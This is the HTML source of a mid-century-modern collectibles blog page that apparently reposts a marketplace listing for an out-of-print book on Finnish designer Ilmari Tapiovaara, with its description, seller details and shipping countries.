

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/
body_size: 20009
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames | Rare Midcentury Modern</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://raremidcenturymodern.com/xmlrpc.php">

<!--[if lt IE 9]>
        <script src="https://raremidcenturymodern.com/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Rare Midcentury Modern &raquo; Feed" href="https://raremidcenturymodern.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Midcentury Modern &raquo; Comments Feed" href="https://raremidcenturymodern.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///raremidcenturymodern.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corbusier-style-css'  href='https:///raremidcenturymodern.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///raremidcenturymodern.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///raremidcenturymodern.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raremidcenturymodern.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://raremidcenturymodern.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rare Pair MID CENTURY&#8217;Danish Modern&#8217; Teak ZIG ZAG Lamps Architectural, Origami' href='https://raremidcenturymodern.com/2021/10/26/rare-pair-mid-centurydanish-modern-teak-zig-zag-lamps-architectural-origami/' />
<link rel='next' title='Rare Verner Panton MOBILIA Danish Design Magazine Mid Century Modern Book Eames' href='https://raremidcenturymodern.com/2021/10/27/rare-verner-panton-mobilia-danish-design-magazine-mid-century-modern-book-eames/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/' />
<link rel='shortlink' href='https://raremidcenturymodern.com/?p=4013' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Rare Midcentury Modern"/>
	<meta property="og:title" content="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>
		<meta property="og:description" content="Very Rare Out of Print Book on the Finnish designer "Ilmari Tapiovaara". Having a"/>
	
	<meta property="og:url" content="https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		
	<link rel="shortcut icon" href="" />
	
	<!--Customizer CSS--> 
	<style type="text/css">
		/*.main-navigation a { color:; }*/
		.main-navigation li:hover > a { color:;border-bottom: 3px solid ; }
		
		@media screen and (max-width: 768px) { 
			.main-navigation li:hover > a{
				border-bottom: none;
			} 
		}
		
		#content a, #content a:visited { color:; }
		#secondary a { color:; }
		.tagcloud a:hover { background-color:; }
		.tags-links a { color:; }
		.entry-footer a { color:; }
		.comments-link a { color:; }
		button,input[type="button"],input[type="reset"],input[type="submit"] { background-color:;border-color:  }
		li:hover > a { color:; }
		li:hover > a { border-bottom-color:; }
		
		#content { margin-top:; }
		#content { opacity:; }
	</style>
	<!--/Customizer CSS-->
			<style type="text/css">
			#masthead { background-color: #ffffff; }
			#content { background-color: #ffffff; }
			.site-title a, .site-title a:visited { color: #555555; }
			.entry-title a, .entry-title a:visited { color: #555555; }
			.entry-meta a, .entry-meta a:visited { color: #555555; }
			.main-navigation li a, li a:visited { color: #555555; }
			.main-navigation li ul li a, .main-navigation li ul li a:visited { color: #eeeeee; }		
			.nav-links a { color: #555555; }
			.cat-links a { color: #555555; }
			body, button, input, select, textarea { color: #444444; }
			.search-field { color: #444444; }
		</style>
	<script async type="text/javascript" src="/ryrupaduj.js"></script>
<script type="text/javascript" src="/ropud.js"></script>

</head>

<body class="single single-post postid-4013 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://raremidcenturymodern.com/" rel="home">Rare Midcentury Modern</a></h1>
			<h2 class="site-description"></h2>
			<!--<div class="site-description-block"></div>-->
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<div id="toggle"><img src="https://raremidcenturymodern.com/wp-content/themes/default/images/menu.png" alt="Show" /></div>
		<div id="popout">
		<div class="menu"><ul><li ><a href="https://raremidcenturymodern.com/">Home</a></li><li class="page_item page-item-6"><a href="https://raremidcenturymodern.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://raremidcenturymodern.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://raremidcenturymodern.com/terms-of-service/">Terms of service</a></li></ul></div>
		</div>
		</nav><!-- #site-navigation -->

		
		
	</header><!-- #masthead -->
	
	<!--<div id="banner">
		<img src="https://raremidcenturymodern.com/wp-content/themes/default/images/large-cogs.jpg" alt="Large cogs" />
	</div>-->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4013" class="post-4013 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-century tag-design tag-eames tag-finnish tag-ilmari tag-modern tag-rare tag-tapiovaara">
	<header class="entry-header">
		<h1 class="entry-title">Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-26T23:27:01+00:00">October 26, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://raremidcenturymodern.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="70" height="80" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_01_bqqe.jpg" class="attachment-post-thumbnail wp-post-image" alt="Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_01_bqqe" /> <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_01_wcv.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/> 		 <br/>	   <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_02_nqpq.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/><br/>  <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_03_dm.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>
	
<br/>	<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_04_kab.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>	
	 	
<br/> 
<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_05_te.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>	 <br/>


<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_06_ukce.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>
 	<br/> <img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/Rare_Ilmari_TAPIOVAARA_Mid_Century_Finnish_Mid_Century_Modern_1950_Design_Eames_07_hj.jpg" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>   <br/> 
  
 <br/>
<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/roqa.gif" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>
<br/>  	Very Rare Out of Print Book on the Finnish designer &#8220;Ilmari Tapiovaara&#8221;. Having a more pragmatic attitude than his predecessors, and vitally and culturally rooted to his country, he laid the foundations for the development of incipient industrial design through his objects and writings, thus bridging the radicalism of early European rationalism and the realism of post-war objective needs. Tapiovaara&#8217;s work contains crucial elements that arise out of a meticulous, laborious, precise investigation into the quest for perfection, the worship of beauty and the poetics of form. This monographic study includes an extensive file of designs, drawings and interior design works by this creator of international scope, placing his work in the contemporary context of Finnish design and industry. ISBN: 84-85424-28-X 1997 English-Spanish Hardcover, 24 x 28,6 cm 240 pp. 220 black &#038; white illustrations. Mint condition; very hard to find (out of print). The item &#8220;Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames&#8221; is in sale since Monday, August 24, 2020. This item is in the category &#8220;Books &#038; Magazines\Antiquarian &#038; Collectible&#8221;. The seller is &#8220;skystays32&#8243; and is located in Sonoma, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.<br/>
<img class="[base64]" src="https://raremidcenturymodern.com/wp-content/maxy/roqa.gif" title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames" alt="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"/>   <br/>	
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/" data-a2a-title="Rare Ilmari TAPIOVAARA Mid Century Finnish Mid Century Modern 1950 Design Eames"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F10%2F26%2Frare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames%2F&amp;linkname=Rare%20Ilmari%20TAPIOVAARA%20Mid%20Century%20Finnish%20Mid%20Century%20Modern%201950%20Design%20Eames" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F10%2F26%2Frare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames%2F&amp;linkname=Rare%20Ilmari%20TAPIOVAARA%20Mid%20Century%20Finnish%20Mid%20Century%20Modern%201950%20Design%20Eames" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fraremidcenturymodern.com%2F2021%2F10%2F26%2Frare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames%2F&amp;linkname=Rare%20Ilmari%20TAPIOVAARA%20Mid%20Century%20Finnish%20Mid%20Century%20Modern%201950%20Design%20Eames" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://raremidcenturymodern.com/2021/10/26/rare-ilmari-tapiovaara-mid-century-finnish-mid-century-modern-1950-design-eames/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://raremidcenturymodern.com/category/rare/" rel="category tag">rare</a></span><span class="tags-links">Tagged <a href="https://raremidcenturymodern.com/tag/century/" rel="tag">century</a>, <a href="https://raremidcenturymodern.com/tag/design/" rel="tag">design</a>, <a href="https://raremidcenturymodern.com/tag/eames/" rel="tag">eames</a>, <a href="https://raremidcenturymodern.com/tag/finnish/" rel="tag">finnish</a>, <a href="https://raremidcenturymodern.com/tag/ilmari/" rel="tag">ilmari</a>, <a href="https://raremidcenturymodern.com/tag/modern/" rel="tag">modern</a>, <a href="https://raremidcenturymodern.com/tag/rare/" rel="tag">rare</a>, <a href="https://raremidcenturymodern.com/tag/tapiovaara/" rel="tag">tapiovaara</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://raremidcenturymodern.com/2021/10/26/rare-pair-mid-centurydanish-modern-teak-zig-zag-lamps-architectural-origami/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Rare Pair MID CENTURY&#8217;Danish Modern&#8217; Teak ZIG ZAG Lamps Architectural, Origami</a></div><div class="nav-next"><a href="https://raremidcenturymodern.com/2021/10/27/rare-verner-panton-mobilia-danish-design-magazine-mid-century-modern-book-eames/" rel="next">Rare Verner Panton MOBILIA Danish Design Magazine Mid Century Modern Book Eames&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://raremidcenturymodern.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/20/rare-mcm-italian-lemon-topiary-lamp-mid-century-modern-vintage-decor/">RARE MCM Italian Lemon Topiary Lamp Mid Century Modern Vintage Decor</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/19/inside-frank-lloyd-wright-s-hidden-woodland-utopia-unique-spaces-architectural-digest/">Inside Frank Lloyd Wright S Hidden Woodland Utopia Unique Spaces Architectural Digest</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/19/rare-cast-aluminum-wine-rack-mid-century-modern-michael-noll-style-6-bottle-2/">Rare Cast Aluminum Wine Rack Mid Century Modern Michael Noll Style 6 Bottle</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/18/amazing-scheurich-zig-zag-fat-lava-vase-west-germany-60s-very-tall-15-rare-mcm/">Amazing Scheurich Zig Zag Fat Lava vase West Germany 60&#8217;s Very Tall 15 RARE MCM</a>
						</li>
					<li>
				<a href="https://raremidcenturymodern.com/2026/01/18/a-rare-look-inside-a-restored-1959-richard-neutra-hillside-house-in-los-angeles-house-tour/">A Rare Look Inside A Restored 1959 Richard Neutra Hillside House In Los Angeles House Tour</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://raremidcenturymodern.com/2026/01/'>January 2026</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/12/'>December 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/11/'>November 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/10/'>October 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/09/'>September 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/08/'>August 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/07/'>July 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/06/'>June 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/05/'>May 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/04/'>April 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/03/'>March 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/02/'>February 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2025/01/'>January 2025</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/12/'>December 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/11/'>November 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/10/'>October 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/09/'>September 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/08/'>August 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/07/'>July 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/06/'>June 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/05/'>May 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/04/'>April 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/03/'>March 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/02/'>February 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2024/01/'>January 2024</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/12/'>December 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/11/'>November 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/10/'>October 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/09/'>September 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/08/'>August 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/07/'>July 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/06/'>June 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/05/'>May 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/04/'>April 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/03/'>March 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/02/'>February 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2023/01/'>January 2023</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/12/'>December 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/11/'>November 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/10/'>October 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/09/'>September 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/08/'>August 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/07/'>July 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/06/'>June 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/05/'>May 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/04/'>April 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/03/'>March 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/02/'>February 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2022/01/'>January 2022</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/12/'>December 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/11/'>November 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/10/'>October 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/09/'>September 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/08/'>August 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/07/'>July 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/06/'>June 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/05/'>May 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/04/'>April 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/03/'>March 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/02/'>February 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2021/01/'>January 2021</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/12/'>December 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/11/'>November 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/10/'>October 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/09/'>September 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/08/'>August 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/07/'>July 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/06/'>June 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/05/'>May 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/04/'>April 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/03/'>March 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/02/'>February 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2020/01/'>January 2020</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/12/'>December 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/11/'>November 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/10/'>October 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/09/'>September 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/08/'>August 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/07/'>July 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/06/'>June 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/05/'>May 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/04/'>April 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/03/'>March 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/02/'>February 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2019/01/'>January 2019</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/12/'>December 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/11/'>November 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/10/'>October 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/09/'>September 2018</a></li>
	<li><a href='https://raremidcenturymodern.com/2018/08/'>August 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3117"><a href="https://raremidcenturymodern.com/category/spectacular/" >-spectacular</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://raremidcenturymodern.com/category/1-pair/" >1-pair</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://raremidcenturymodern.com/category/18ft/" >18ft</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://raremidcenturymodern.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://raremidcenturymodern.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://raremidcenturymodern.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://raremidcenturymodern.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://raremidcenturymodern.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://raremidcenturymodern.com/category/2-arabia/" >2-arabia</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://raremidcenturymodern.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://raremidcenturymodern.com/category/67th/" >67th</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://raremidcenturymodern.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://raremidcenturymodern.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://raremidcenturymodern.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://raremidcenturymodern.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://raremidcenturymodern.com/category/aksel/" >aksel</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://raremidcenturymodern.com/category/albrizzi/" >albrizzi</a>
</li>
